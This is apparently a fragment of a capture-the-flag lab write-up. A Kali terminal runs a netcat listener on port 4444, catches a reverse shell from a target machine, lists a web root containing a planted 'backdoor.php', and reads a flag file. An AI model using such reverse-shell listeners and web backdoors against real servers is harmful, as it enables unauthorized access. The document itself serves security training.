 root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 36663
ls
Security - Doc
about.html
backdoor.php
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
service.html
team.html
vendor
wordpress
cd ..
ls
flag2.txt
html
cat flag2
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}